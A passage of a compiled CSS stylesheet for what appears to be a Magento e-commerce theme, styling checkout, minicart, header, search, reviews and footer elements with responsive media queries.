  .multicheckout .actions-toolbar .secondary .action.back {
    display: block;
    float: left;
  }
  .multicheckout .item-options {
    margin: 20px 0 0;
  }
  .multicheckout .block-content .box {
    margin-bottom: 0;
  }
  .multicheckout .block-shipping .box {
    float: left;
    width: 25%;
  }
  .multicheckout .block-shipping .box-shipping-method {
    padding-left: 25px;
    padding-right: 25px;
    width: 50%;
  }
  .multicheckout .block-shipping .box-shipping-method .fieldset .field:before {
    display: none;
  }
  .multicheckout .block-billing .box-billing-address {
    float: left;
    width: 25%;
  }
  .multicheckout .block-billing .box-billing-method {
    float: left;
    padding-left: 25px;
    width: 50%;
  }
  .multicheckout.form.address .table-wrapper .applicable {
    margin: 7px 0 0;
  }
  .multicheckout.order-review .box-items {
    clear: left;
    float: none;
    padding-top: 40px;
    width: auto;
  }
  .multicheckout.order-review .col.item {
    width: 75%;
  }
  .multicheckout .methods-payment .item-content > .fieldset {
    width: auto;
  }
  .multicheckout .methods-payment .item-content > .fieldset .field.cvv {
    display: inline-block;
    width: auto;
  }
  .multicheckout .methods-payment .fieldset > .field:not(.choice) > .label {
    float: none;
    margin-bottom: 8px;
    text-align: left;
    width: auto;
  }
  .multicheckout .methods-payment .fieldset > .field:not(.choice):not(.cvv) .control {
    width: 100%;
  }
  .review-form {
    max-width: 500px;
  }
  .review-ratings {
    float: left;
    margin-bottom: 0;
    max-width: 240px;
  }
  .review-ratings ~ .review-content,
  .review-ratings ~ .review-details {
    margin-left: 280px;
  }
  .review-toolbar {
    margin: 0 0 30px;
  }
  .review-toolbar .pages {
    padding: 30px 0;
  }
  .fieldset .review-legend.legend {
    margin-bottom: 30px;
  }
  .review-item {
    padding: 30px 0;
  }
  .review-title {
    margin: 0 0 30px;
  }
  .wishlist-index-index .products-grid .product-item {
    margin-bottom: 20px;
  }
  .wishlist-index-index .products-grid .product-item-actions {
    margin: 0;
  }
  .block.widget .products-grid .product-item,
  .page-layout-1column .block.widget .products-grid .product-item,
  .page-layout-3columns .block.widget .products-grid .product-item {
    width: 33.33333333%;
  }
}
/* VARIABLES */
/* RESET */
body {
  font-family: 'Montserrat', sans-serif;
}
a,
.alink,
a > span,
.alink > span {
  color: #5082cc;
  transition: .2s color;
}
alink:hover,
a:hover {
  color: #333333;
  text-decoration: none;
}
input[type="text"],
input[type="password"],
input[type="url"],
input[type="tel"],
input[type="search"],
input[type="number"],
input[type="datetime"],
input[type="email"] {
  border-radius: 0;
  padding: 5px;
  height: 40px;
}
.formbuilder-button,
.action.primary {
  border: 1px solid #5082cc;
  background: #5082cc;
  font-weight: normal;
  padding: 9px 15px;
  color: #ffffff;
  transition: .2s all;
  border-radius: 0;
  font-weight: bold;
}
.formbuilder-button:hover,
.action.primary:hover {
  color: #fff;
  background: #000;
  border: 1px solid #000 !important;
}
button,
a.action.primary,
.cart.table-wrapper .actions-toolbar > .action,
.action-gift,
.block-cart-failed .action.continue,
.cart-container .form-cart .action.continue,
.cart.table-wrapper .actions-toolbar > .action,
.action-gift,
.action-gift {
  border-radius: 0;
  font-weight: normal;
  color: #5082cc;
  border-color: #5082cc;
  background: #fff;
  transition: .2s all;
  font-weight: bold;
}
button:hover,
a.action.primary:hover,
.cart.table-wrapper .actions-toolbar > .action,
.action-gift:hover,
.block-cart-failed .action.continue:hover,
.cart-container .form-cart .action.continue:hover,
.cart.table-wrapper .actions-toolbar > .action:hover,
.action-gift,
.action-gift:hover {
  color: #fff;
  border-color: #000;
  background: #000;
}
button.action.primary:hover span,
.cart.table-wrapper .actions-toolbar > .action.action.primary:hover span,
.action-gift.action.primary:hover span {
  color: #fff;
}
button:hover span,
a.action.primary:hover span,
.block-cart-failed .action.continue:hover span,
.cart.table-wrapper .actions-toolbar > .action:hover span,
.action-gift:hover span {
  color: #fff;
}
.checkout-agreements .checkout-agreement {
  text-align: right;
}
.checkout-agreements button.action.action-show span,
.checkout-agreements .cart.table-wrapper .actions-toolbar > .action.action.action-show span,
.checkout-agreements .action-gift.action.action-show span {
  color: #000 !important;
}
.checkout-agreements button.action.action-show:hover span,
.checkout-agreements .cart.table-wrapper .actions-toolbar > .action.action.action-show:hover span,
.checkout-agreements .action-gift.action.action-show:hover span {
  color: #006bb4 !important;
}
.button-banner {
  border: 1px solid #fff;
  padding: 15px 50px;
  color: #fff !important;
  font-size: 13px;
  text-transform: uppercase;
  font-weight: bold;
  display: inline-block;
  background: rgba(255, 255, 255, 0);
  transition: .2s all;
}
.button-banner:hover {
  background: rgba(255, 255, 255, 0.9);
  color: #333 !important;
}
.privacy-label {
  margin-top: 6px;
  display: block;
}
@media only screen and (max-width: 430px) {
  .checkout-agreements .checkout-agreement {
    text-align: left;
  }
}
/* TOOLS */
.clear {
  clear: both;
}
.message.success,
.message.error,
.message.info,
.message.warning {
  font-size: 14px;
  text-align: center;
  padding: 20px;
}
.message.success > :first-child::before,
.message.error > :first-child::before,
.message.info > :first-child::before,
.message.warning > :first-child::before {
  display: none;
}
/* STYLES */
.navigation,
.breadcrumbs,
.page-header .header.panel,
.header.content,
.footer.content,
.page-wrapper > .widget,
.page-wrapper > .page-bottom,
.block.category.event,
.top-container,
.page-main {
  padding-right: 0;
  padding-left: 0;
  max-width: 1650px;
}
.page-wrapper {
  position: relative;
}
.page-main {
  padding: 70px 45px 0;
}
.breadcrumbs {
  max-width: none;
  background: #fff;
  padding: 6px 0;
  margin-bottom: 0;
}
.breadcrumbs .items {
  max-width: 1640px;
  margin: 0 auto;
  padding: 0 40px;
  box-sizing: border-box;
}
.breadcrumbs .items a {
  color: #ccc;
}
.breadcrumbs .items strong {
  color: #000;
}
.catalog-product-view .breadcrumbs {
  background: #f4f4f4;
}
@media only screen and (max-width: 767px) {
  .breadcrumbs {
    padding: 6px;
  }
  .breadcrumbs .items {
    padding: 0 5px;
  }
}
.fieldset .review-legend.legend strong {
  color: #000;
  font-weight: bold;
  display: inline-block;
  padding-left: 15px;
  text-transform: uppercase;
}
.review-form .action.submit.primary {
  background: #5082cc;
  border: 1px solid #5082cc;
  color: #fff;
  border-radius: 0;
  margin-bottom: 20px;
}
.review-form .action.submit.primary:hover {
  background: #fff;
  color: #5082cc;
}
.page-main > .page-title-wrapper .page-title {
  display: block;
}
.page-layout-2columns-left .sidebar-additional,
.page-layout-2columns-left .sidebar-main {
  width: 300px;
  padding: 45px 0 0;
}
.page-layout-2columns-left .column.main {
  width: calc(100% - 315px);
}
.account.page-layout-2columns-left .column.main {
  width: 75%;
}
.page-title {
  margin: 0 0 100px;
  text-align: left;
  font-size: 40px;
  line-height: 49px;
  font-weight: bold;
  color: #000;
  text-transform: none;
}
.page-wrapper .magestore-bannerslider {
  position: relative;
}
.page-wrapper .magestore-bannerslider .page-title-wrapper {
  position: absolute;
  z-index: 999;
  width: 100%;
  text-align: center;
  top: 45%;
}
.page-wrapper .magestore-bannerslider .page-title-wrapper .page-title {
  margin: 0;
  text-transform: uppercase;
  color: #fff;
  font-size: 25px;
  font-weight: normal;
}
.page-wrapper .magestore-bannerslider .magestore-bannerslide-flex-slider {
  margin-bottom: 0 !important;
}
.page-wrapper .magestore-bannerslider-standard img.no-pointer {
  cursor: auto;
}
.magestore-bannerslide-flex-slider .slick-arrow {
  position: absolute;
  top: 50%;
  margin-top: -30px;
  border: 0;
  left: 0;
  z-index: 9999;
  background: none;
  color: #fff;
  font-size: 40px;
  padding: 0 9px;
  width: 40px;
  height: 40px;
  text-align: center;
}
.magestore-bannerslide-flex-slider .slick-arrow:hover span {
  color: #5082cc;
}
.magestore-bannerslide-flex-slider .slick-arrow.slick-next {
  left: auto;
  right: 20px;
}
.magestore-bannerslide-flex-slider .slick-arrow span:before {
  width: 100%;
  margin: 0;
  transition: .2s all;
}
.magestore-bannerslide-flex-slider .slick-arrow .icon-left-open:before {
  padding: 0 12px 0 8px;
}
.magestore-bannerslide-flex-slider .slick-arrow .icon-right-open:before {
  padding: 0 8px 0 12px;
}
.magestore-bannerslide-flex-slider .slick-dots {
  display: none !important;
}
.magestore-bannerslide-flex-slider .slick-arrow:active {
  box-shadow: 0 0 0;
}
.slick-initialized .slick-slide {
  position: relative;
}
@media only screen and (max-width: 767px) {
  .page-title {
    text-align: left;
    font-size: 25px;
    line-height: 28px;
    margin-bottom: 25px;
    padding-left: 5px;
  }
  .columns .column.main {
    max-width: 100%;
  }
  .page-wrapper .page-main {
    padding: 20px 5px;
  }
  .page-wrapper .magestore-bannerslider .page-title-wrapper {
    top: calc(50% - 9px);
  }
  .page-wrapper .magestore-bannerslider .page-title-wrapper .page-title {
    font-size: 16px;
  }
  .catalogsearch-result-index .page-wrapper .magestore-bannerslider .page-title-wrapper .page-title {
    font-size: 10px;
  }
}
/* HEADER */
.header.content {
  position: relative;
  padding: 0 0;
  background: #000;
  max-width: 100%;
}
.header.content .header-content-wrapper {
  max-width: 1650px;
  margin: 0 auto;
  padding: 30px 45px;
  box-sizing: border-box;
}
.header.fixed {
  position: fixed;
  width: 100%;
  z-index: 999;
  animation: smoothScroll 1s forwards;
  max-width: 100%;
  margin: 0 auto;
  top: 0;
}
@keyframes smoothScroll {
  0% {
    transform: translateY(-75px);
  }
  100% {
    transform: translateY(0px);
  }
}
.header.fixed .block-search .action.search > strong {
  background: #fff;
}
.logo {
  margin: 0;
  z-index: 0;
  left: 0;
  float: none;
  display: inline-block;
  vertical-align: middle;
}
.logo img {
  width: auto;
}
.header-content {
  display: inline-block;
  vertical-align: middle;
  width: calc(100% - 466px);
  padding-left: 62px;
  box-sizing: border-box;
  padding-top: 4px;
}
.header-content .customer-navigation {
  text-align: right;
  display: inline-block;
  vertical-align: middle;
  padding-left: 68px;
}
.header-content .customer-navigation .minicart-wrapper {
  float: none;
  z-index: 999 !important;
}
.page-header .header.panel {
  padding: 0;
  display: inline-block;
}
.switcher-language {
  display: none !important;
}
@media only screen and (max-width: 767px) {
  .header.fixed {
    height: auto;
  }
  .nav-toggle {
    float: right;
    position: static;
    margin-left: 0px;
  }
}
.absolute-wrapper {
  background: #257abe;
}
.absolute-wrapper .absolute {
  padding: 0;
  list-style: 0;
  margin-left: auto;
  margin-right: auto;
  max-width: 1280px;
  text-align: right;
  margin-bottom: 0;
}
.absolute-wrapper .absolute li {
  display: inline-block;
  margin: 0;
  padding: 2px 0;
  font-size: 15px;
}
.absolute-wrapper .absolute .phone {
  margin-right: 22px;
}
.absolute-wrapper .absolute span {
  color: #fff;
}
.absolute-wrapper .absolute span.icon-mail-alt {
  font-size: 20px;
  padding-right: 10px;
}
.absolute-wrapper .absolute span.icon-phone {
  font-size: 20px;
  padding-right: 10px;
}
.page-header .block-wrapper-highlights {
  background: #6BC7DE;
  text-align: center;
  color: #fff;
}
.page-header .block-wrapper-highlights .highlights-wrapper {
  max-width: 1650px;
  margin: 0 auto;
  padding: 10px 45px;
  box-sizing: border-box;
  font-size: 15px;
}
.page-header .block-wrapper-highlights .highlights-wrapper p {
  margin: 0;
  line-height: 19px;
}
.page-header .block-wrapper-highlights .highlights-wrapper a {
  color: #fff;
  text-decoration: underline;
  transition: .2s all;
}
.page-header .block-wrapper-highlights .highlights-wrapper a:hover {
  color: #000;
}
.page-header .block-wrapper-info {
  background: #fff;
  text-align: right;
  color: #000;
}
.page-header .block-wrapper-info .info-wrapper {
  max-width: 1650px;
  margin: 0 auto;
  padding: 7px 45px;
  box-sizing: border-box;
  font-size: 16px;
  font-weight: 600;
  min-height: 40px;
}
.page-header .block-wrapper-info .info-wrapper p {
  margin: 0;
  float: left;
  line-height: 26px;
}
.page-header .block-wrapper-info .info-wrapper span,
.page-header .block-wrapper-info .info-wrapper a {
  color: #000;
}
.page-header .block-wrapper-info .info-wrapper ul {
  display: inline-block;
  vertical-align: middle;
  list-style: none;
  padding: 0;
  margin: 0;
}
.page-header .block-wrapper-info .info-wrapper ul li {
  display: inline-block;
  vertical-align: middle;
  margin: 0;
  font-weight: 600;
  padding-left: 25px;
  transition: .2s all;
}
.page-header .block-wrapper-info .info-wrapper ul li:hover {
  transform: scale(1.1);
}
.page-header .block-wrapper-info .info-wrapper ul li span {
  color: #000;
  font-size: 18px;
}
.page-header .block-wrapper-info .info-wrapper ul li span.icon-volume-phone::before {
  transform: rotate(-51deg);
}
.create-account {
  float: none;
  display: inline-block;
  width: auto;
  text-align: center;
  margin: 0 40px 0 0;
  transition: .2s all;
  vertical-align: middle;
  padding-top: 0;
  box-sizing: border-box;
}
.create-account a {
  color: #fff !important;
  font-size: 16px;
  position: relative;
  padding-right: 3px;
  margin-right: 8px;
}
.create-account a:last-child {
  padding: 0;
  margin: 0;
}
.create-account a::after {
  content: "";
  width: 2px;
  height: 13px;
  background: #fff;
  position: absolute;
  right: 0;
  top: 3px;
}
.create-account a:last-child::after {
  display: none;
}
.create-account span {
  color: #fff !important;
  transition: .2s all;
  font-size: 22px;
}
.create-account:hover span {
  color: #fff !important;
  cursor: pointer;
}
.create-account span.label {
  color: #fff !important;
  font-size: 16px;
  transition: all 2s;
  font-weight: 600;
}
.create-account:hover label {
  color: #5082cc;
}
.create-account span.label:hover {
  color: #5082cc !important;
}
.create-account .show {
  display: inline-block !important;
}
.customer-wishlist {
  display: inline-block;
  vertical-align: middle;
  color: #fff;
  margin-right: 30px;
}
.customer-wishlist .icon-heart-empty {
  font-size: 20px;
}
.customer-wishlist a span.label {
  font-size: 16px;
  font-weight: 600;
  color: #fff;
  transition: all 2s;
}
.customer-wishlist a span.label:hover {
  color: #5082cc;
}
.block-search {
  float: none;
  width: 400px;
  height: 42px;
  margin: 0;
  right: 0;
  z-index: 99 !important;
  display: inline-block;
  vertical-align: middle;
  padding: 0;
}
.block-search .action.search {
  height: 40px;
  width: 40px;
  line-height: 40px;
  color: #fff;
  right: 0;
  padding: 0;
  border-left-color: #000;
  cursor: pointer;
}
.block-search .action.search:hover > strong {
  color: #000;
}
.block-search .action.search::before {
  all: unset;
}
.block-search .action.search > strong {
  color: #000;
  font-size: 19px;
}
.block-search .action.search[disabled] {
  opacity: 1;
  cursor: pointer;
  pointer-events: unset;
}
.block-search input[type="text"] {
  border: 1px solid #fff;
  height: 40px;
  background: #fff;
  border-radius: 0;
  font-size: 14px;
  color: #868686;
  font-weight: 600;
  font-family: 'Montserrat', sans-serif;
}
.block-search input[type="text"]::placeholder {
  text-transform: none;
  color: #868686;
  opacity: 1;
}
@media only screen and (max-width: 1490px) {
  .page-header .block-wrapper-info .info-wrapper {
    padding: 7px 10px;
  }
  .header.content .header-content-wrapper {
    padding: 30px 10px;
  }
  .header-content .customer-navigation {
    padding-left: 15px;
  }
  .header-content {
    padding-left: 40px;
  }
  .create-account {
    margin: 0 15px 0 0;
  }
  .customer-wishlist {
    margin-right: 10px;
  }
  .block-search {
    width: 230px;
  }
}
@media only screen and (max-width: 1280px) {
  .absolute-wrapper .absolute li {
    padding-right: 8px;
  }
  .header-content {
    padding: 10px 10px 0;
    box-sizing: border-box;
    margin-top: 20px;
    text-align: center;
    width: 100%;
  }
  .header.content .header-content-wrapper {
    text-align: center;
    padding: 30px 10px 10px;
  }
  .block-search {
    width: 300px;
  }
}
@media only screen and (max-width: 905px) {
  .block-search {
    margin-bottom: 20px;
  }
  .header-content .customer-navigation {
    padding-left: 0;
  }
}
@media only screen and (max-width: 767px) {
  .nav-toggle {
    float: left;
    position: absolute;
    left: unset !important;
    right: 10px !important;
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    top: 146px !important;
  }
  .nav-toggle:before {
    color: #fff;
  }
  .nav-toggle:hover:before {
    color: #5082cc;
  }
  .page-header {
    border-bottom: 0;
    margin-bottom: 0;
  }
  .header-content {
    min-height: auto;
  }
  .block-search .action.search {
    height: 40px;
    width: 40px;
    line-height: 40px;
    color: #fff;
    right: 0;
    padding: 0;
    border: 0;
    cursor: pointer;
    display: block;
  }
  .block-search .action.search:hover {
    background: #fff;
  }
  .block-search .action.search span {
    display: none;
  }
  .block-search .action.search:hover > strong {
    color: #000;
  }
  .block-search .action.search::before {
    all: unset;
  }
  .block-search .action.search > strong {
    color: #000;
    font-size: 19px;
  }
  .block-search .action.search[disabled] {
    opacity: 1;
    cursor: pointer;
    pointer-events: unset;
  }
  .block-search input[type="text"] {
    border: 1px solid #fff;
    height: 40px;
    background: #fff;
    border-radius: 0;
    font-size: 14px;
    color: #868686;
    font-weight: 600;
    font-family: 'Montserrat', sans-serif;
    position: static;
  }
  .block-search input[type="text"]::placeholder {
    text-transform: none;
    color: #868686;
    opacity: 1;
  }
  .block-search .block-content {
    position: relative;
  }
  .block-search .control {
    border-top: 0;
    margin: 0;
    padding: 0;
  }
  .block-search .label {
    display: none;
  }
  .block-search .block-content .actions {
    position: absolute;
    top: 15px;
    right: 0;
    border: 0;
  }
  .page-header .block-wrapper-highlights .highlights-wrapper {
    display: none;
    padding: 10px;
    font-size: 12px;
  }
  .page-header .block-wrapper-info .info-wrapper {
    display: none;
  }
  .page-header .block-wrapper-info .info-wrapper p {
    font-size: 12px;
    text-align: center;
    float: none;
  }
  .page-header .block-wrapper-info .info-wrapper {
    font-size: 12px;
    text-align: center;
    float: none;
  }
  .page-header .block-wrapper-info .info-wrapper ul li {
    padding: 0 5px;
  }
}
@media only screen and (max-width: 600px) {
  .header-content .customer-navigation {
    margin-top: 40px;
  }
  .nav-toggle {
    right: 10px !important;
  }
}
@media only screen and (max-width: 570px) {
  .logo {
    padding-left: 0;
    max-width: 100%;
  }
  .header-content {
    margin-top: 0;
  }
}
@media only screen and (max-width: 450px) {
  .logo {
    top: 0;
  }
  .block-search {
    width: 100%;
  }
  .block-search input[type="text"] {
    height: 30px;
  }
  .block-search .actions {
    margin-top: 0;
  }
  .block-search .action.search {
    height: 30px;
    line-height: 30px;
  }
  .page-header .block-wrapper-highlights .highlights-wrapper {
    padding: 0;
    font-size: 10px;
  }
  .create-account span {
    font-size: 16px;
  }
  .create-account span.label {
    font-size: 12px;
  }
  .customer-wishlist .icon-heart-empty {
    font-size: 16px;
  }
  .customer-wishlist a span.label {
    font-size: 12px;
  }
  .minicart-wrapper .action.showcart .icon-basket {
    font-size: 18px !important;
  }
  .minicart-wrapper .action.showcart .counter.qty {
    font-size: 12px !important;
    line-height: 28px !important;
  }
  .minicart-wrapper .action.showcart .counter-label {
    font-size: 12px !important;
  }
  .customer-wishlist {
    margin-right: 0;
  }
  .nav-toggle {
    top: 130px !important;
  }
}
@media only screen and (max-width: 381px) {
  .absolute-wrapper .absolute {
    text-align: center;
  }
  .absolute-wrapper .absolute li {
    padding-right: 0;
  }
  .absolute-wrapper .absolute .phone {
    margin-right: 0;
  }
}
.minicart-wrapper {
  margin: 0 0 0 0;
}
.minicart-wrapper .action.close {
  opacity: 1;
  filter: alpha(opacity=1);
}
.minicart-wrapper .action.close:before {
  color: #111;
  opacity: 1;
  font-size: 22px;
}
.minicart-wrapper .action.close:hover {
  opacity: 0.6;
  color: #000;
}
.minicart-wrapper .action.showcart.active::before,
.minicart-wrapper .action.showcart::before {
  all: unset;
  content: none !important;
}
.minicart-wrapper .action.showcart {
  font-size: 0;
  vertical-align: middle;
  position: relative;
  z-index: 999;
}
.minicart-wrapper .action.showcart .icon-basket {
  color: #fff;
  font-size: 20px;
}
.minicart-wrapper .action.showcart .counter.qty,
.minicart-wrapper .action.showcart .icon {
  color: #fff;
  display: inline-block;
  width: auto;
  text-align: center;
  padding: 0;
  vertical-align: top;
  margin: 0;
  box-sizing: border-box;
  border: 0;
}
.minicart-wrapper .action.showcart .counter.qty {
  font-size: 16px;
  font-weight: 600;
  height: auto;
  line-height: 29px;
}
.minicart-wrapper .action.showcart .counter-number {
  display: none;
}
.minicart-wrapper .action.showcart .counter-label {
  font-size: 16px;
  position: relative;
  padding: 0 10px 0 5px;
  margin-right: 8px;
}
.minicart-wrapper .action.showcart .counter-label::after {
  content: "";
  width: 5px;
  height: 2px;
  background: #fff;
  position: absolute;
  right: 0;
  top: 9px;
}
.minicart-wrapper .block-minicart {
  box-shadow: 0 !important;
  border-color: #ccc;
  background: #fff;
  color: #333;
  width: 300px;
  right: 0;
  padding: 0;
  top: 60px;
}
.minicart-wrapper .block-minicart::before,
.minicart-wrapper .block-minicart::after {
  display: none;
}
.block-minicart .subtitle.empty {
  font-weight: normal;
}
.minicart-items .action.edit::before,
.minicart-items .action.edit {
  display: none;
}
.minicart-items .action.delete::before {
  color: #000;
  font-size: 12px;
  content: 'x';
  font-family: 'Montserrat', sans-serif;
  font-weight: bold;
}
.minicart-items .product-item {
  border: 0;
}
.minicart-items .product-item-pricing .label,
.minicart-items .product-item-name a {
  color: #707070 !important;
  line-height: 18px;
  font-size: 15px;
}
.minicart-items .item-qty {
  background: none;
  border: 0;
}
.minicart-items-wrapper {
  border: 0;
  border-bottom: 0;
  max-height: 300px !important;
}
.minicart-items-wrapper .details-qty {
  font-size: 0;
}
.minicart-items-wrapper .details-qty label {
  font-size: 12px;
  vertical-align: middle;
  margin-right: 2px;
  color: #000;
}
.minicart-items-wrapper .details-qty .less,
.minicart-items-wrapper .details-qty .more {
  display: inline-block;
  border: 1px solid #5082cc;
  background: #5082cc;
  color: #fff;
  width: 20px;
  height: 20px;
  text-align: center;
  font-size: 1.4rem;
  vertical-align: middle;
}
.minicart-items-wrapper .details-qty .less span,
.minicart-items-wrapper .details-qty .more span {
  vertical-align: baseline;
}
.minicart-items-wrapper .details-qty .update-cart-item {
  height: 20px;
  padding: 0 5px;
  display: inline-block;
  margin-top: 5px;
  float: right;
}
.minicart-items-wrapper .details-qty .item-qty {
  border: 0;
  vertical-align: middle;
  font-size: 12px;
}
.minicart-items .product-item-pricing .label {
  width: auto;
}
.minicart-items .item-qty {
  width: 30px;
  padding: 0;
  margin: 0;
  height: auto;
}
.minicart-items .product-item-pricing .label {
  width: auto;
  font-size: 12px;
}
.minicart-items .item-qty {
  width: 30px;
  padding: 0;
  margin: 0;
}
.block-minicart .subtotal {
  margin: 0 0 25px;
  color: #333;
}
.block-minicart .subtotal .label {
  color: #000;
  font-weight: bold;
  font-size: 14px;
  margin-right: 10px;
}
.block-minicart .action.viewcart {
  border: 1px solid #5082cc;
  background: #5082cc;
  color: #fff;
  border-radius: 0;
  padding: 9px 50px;
  display: inline-block;
  transition: .3s;
  font-size: 16px;
  text-transform: none;
  line-height: 19px;
  font-weight: bold;
}
.block-minicart .action.viewcart span {
  color: #fff;
}
.block-minicart .action.viewcart:hover {
  background: #fff;
  color: #5082cc;
}
.block-minicart .action.viewcart:hover span {
  color: #5082cc;
}
.minicart-wrapper .action.showcart .counter.qty {
  background: none;
  display: inline-block;
  color: #fff;
}
.minicart-wrapper .action.showcart .counter.qty.empty {
  display: inline-block;
}
.minicart-wrapper .action.showcart {
  border: 0;
}
.minicart-wrapper .product-item-photo .photo {
  height: auto !important;
  width: auto !important;
  max-height: 120px;
}
.minicart-items .product-item-details {
  padding-left: 110px;
}
.minicart-items .product-item-details .price {
  color: #5082cc;
}
.minicart-items .product-item {
  padding-top: 5px;
  padding-bottom: 5px;
}
.minicart-items .product-item {
  border: 0 !important;
}
.minicart-items .action.delete {
  position: absolute;
  top: -8px;
  right: 0;
}
.minicart-wrapper .block-minicart .block-title {
  display: inline-block;
  border-bottom: 0;
  width: 100%;
  padding: 10px;
  box-sizing: border-box;
  text-align: left;
}
.minicart-wrapper .block-minicart .block-title span {
  font-weight: bold;
  font-size: 14px;
  color: #000;
  text-transform: uppercase;
}
.minicart-wrapper .block-minicart .block-title .qty {
  display: none;
}
.minicart-wrapper .block-minicart .block-content {
  padding: 20px;
  text-align: left;
}
.minicart-wrapper .product-item .product-item-name {
  width: calc(100% - 25px);
  text-transform: none;
  line-height: 15px;
}
.minicart-items .product-item-details .details-qty {
  margin-top: 0px;
}
.minicart-items .product-item-details .product.options {
  color: #000;
  font-size: 12px;
}
.minicart-items .product .toggle::after {
  font-size: 25px;
}
.minicart-items-wrapper .product-item-details .content .product.options.list .label {
  float: left;
  padding-right: 10px;
  padding-left: 8px;
}
.minicart-items-wrapper .product-item-details .content .product.options.list .values {
  margin: 5px 0;
}
.block-minicart .subtotal {
  margin: 0 0 25px;
  margin-top: 0px;
  color: #000;
  text-align: right;
  font-size: 14px;
}
.block-minicart .subtotal .amount.price-container {
  display: inline-block;
  float: right;
}
.block-minicart .amount .price-wrapper:first-child .price {
  font-size: 14px;
  color: #5082cc;
}
@media only screen and (max-width: 1390px) {
  .minicart-wrapper .block-minicart {
    margin-right: 0;
    right: -72px;
    top: 30px;
  }
  .minicart-wrapper .action.showcart .counter.qty {
    margin-right: 0;
  }
}
@media only screen and (max-width: 1280px) {
  .block-search {
    right: 10px;
  }
}
@media only screen and (max-width: 1150px) {
  .logo {
    padding-left: 10px;
  }
  .header-content {
    width: calc(100% - 182px);
    padding-left: 20px;
  }
}
@media only screen and (max-width: 820px) {
  .header-content {
    padding-left: 10px;
  }
}
@media only screen and (max-width: 767px) {
  .minicart-wrapper {
    margin: 0 0 0 0;
  }
  .header-content {
    width: 100%;
  }
}
@media only screen and (max-width: 767px) {
  .minicart-wrapper .block-minicart {
    margin-right: 0;
    right: 0;
    top: 30px;
  }
  .minicart-wrapper .action.showcart .counter.qty {
    margin-right: 0;
  }
}
@media only screen and (max-width: 500px) {
  .minicart-wrapper {
    display: block;
  }
}
.checkout-payment-method .payment-option,
.checkout-payment-method .payment-methods {
  margin: 0;
}
.payment-method .action-help {
  display: none !important;
}
.checkout-payment-method .payment-option-title,
.checkout-payment-method .payment-method + .payment-method .payment-method-title {
  border-top: 3px solid #ededed;
}
.checkout-payment-method .step-title {
  border-bottom: 1px solid #ccc;
  padding-bottom: 10px;
  color: #333;
  font-weight: normal;
  font-size: 26px;
}
.opc-wrapper .step-title {
  font-size: 18px;
  text-transform: uppercase;
  color: #000;
  font-weight: normal;
  border-bottom: 3px solid #ededed;
  margin-bottom: 15px;
  padding-bottom: 2px;
}
.checkout-container .authentication-wrapper a span {
  color: #5082cc !important;
}
.checkout-container .authentication-wrapper a:hover span {
  color: #5082cc !important;
  text-decoration: underline;
}
.checkout-container .authentication-wrapper button.action-auth-toggle,
.checkout-container .authentication-wrapper .cart.table-wrapper .actions-toolbar > .action.action-auth-toggle,
.checkout-container .authentication-wrapper .action-gift.action-auth-toggle {
  background: #5082cc;
  border: 1px solid #5082cc;
  padding: 14px 20px;
  color: #fff;
  font-weight: bold;
  font-size: 16px;
  text-transform: uppercase;
  width: 100%;
}
.checkout-container .authentication-wrapper button.action-auth-toggle:hover,
.checkout-container .authentication-wrapper .cart.table-wrapper .actions-toolbar > .action.action-auth-toggle:hover,
.checkout-container .authentication-wrapper .action-gift.action-auth-toggle:hover {
  background: #fff;
  text-decoration: none;
}
.checkout-container .authentication-wrapper button:hover > span,
.checkout-container .authentication-wrapper .cart.table-wrapper .actions-toolbar > .action:hover > span,
.checkout-container .authentication-wrapper .action-gift:hover > span {
  color: #5082cc;
  text-decoration: none;
}
.checkout-container .authentication-wrapper .actions-toolbar .action-login:hover span {
  color: #fff;
}
.checkout-index-index .nav-sections,
.checkout-index-index .nav-toggle {
  display: none;
}
.checkout-container .messages {
  margin-top: -65px;
}
.checkout-container .block-authentication .messages,
.payment-method-content .messages,
.payment-option-content {
  margin-top: 0;
}
.checkout-container .payment-option-content .messages {
  margin-top: 0;
}
.checkout-index-index .page-title-wrapper {
  all: unset;
}
.checkout-payment-method .actions-toolbar .primary button,
.checkout-payment-method .actions-toolbar .primary .cart.table-wrapper .actions-toolbar > .action,
.checkout-payment-method .actions-toolbar .primary .action-gift {
  padding: 10px 25px;
}
.checkout-container .opc-block-summary {
  background: #fff;
}
.opc-block-summary > .title {
  font-size: 18px;
  text-transform: uppercase;
  color: #000;
  font-weight: normal;
  border-bottom: 3px solid #ededed;
  margin-bottom: 15px;
  padding-bottom: 2px;
}
.opc-block-summary .items-in-cart > .title {
  border-bottom: 3px solid #ededed;
}
.opc-block-summary .items-in-cart > .title strong {
  color: #000 !important;
  font-size: 16px !important;
  font-weight: bold !important;
}
.opc-block-shipping-information .shipping-information-title {
  font-size: 16px !important;
  text-transform: uppercase;
  color: #000;
  font-weight: bold !important;
  border-bottom: 3px solid #ededed;
  margin-bottom: 15px;
  padding-bottom: 2px;
}
@media only screen and (min-width: 768px) {
  .checkout-container .authentication-wrapper {
    position: relative;
    top: 70px;
  }
  .opc-progress-bar {
    text-align: left;
    width: 50%;
    float: left;
    margin-bottom: 65px;
  }
  .authentication-wrapper {
    text-align: right;
    float: right;
  }
  .navigation .level0:hover a.level-top::after {
    z-index: 999 !important;
  }
  .navigation .level0.parent:hover > .submenu {
    display: table;
  }
}
@media only screen and (max-width: 767px) {
  .opc-estimated-wrapper {
    display: none;
  }
  .authentication-wrapper {
    float: none;
    max-width: 100%;
    text-align: center;
    margin: 10px 0 30px;
  }
  .checkout-index-index .nav-sections,
  .checkout-index-index .nav-toggle {
    display: block;
  }
  .checkout-container .messages {
    margin-top: 0px;
  }
  .table-checkout-shipping-method .row th.col {
    font-size: 11px;
  }
  .table-checkout-shipping-method tbody tr {
    text-align: center;
  }
}
@media only screen and (max-width: 450px) {
  .checkout-agreements .checkout-agreement label {
    width: calc(100% - 22px);
    display: inline-block;
    vertical-align: middle;
  }
  .table-checkout-shipping-method .row th.col {
    font-size: 9px;
  }
  .table-checkout-shipping-method tbody td {
    border: 0;
    font-size: 10px;
  }
  .checkout-agreements button.action.action-show span,
  .checkout-agreements .cart.table-wrapper .actions-toolbar > .action.action.action-show span,
  .checkout-agreements .action-gift.action.action-show span {
    font-size: 10px;
  }
}
/* FOOTER */
.page-footer {
  background: #000;
  padding: 26px 0 12px;
}
.footer.content {
  border-top: 0;
  padding: 0 45px;
  margin: 0 auto;
  position: relative;
  color: #fff;
  box-sizing: border-box;
}
.footer.content .clear {
  border-bottom: 1px solid #aaa;
}
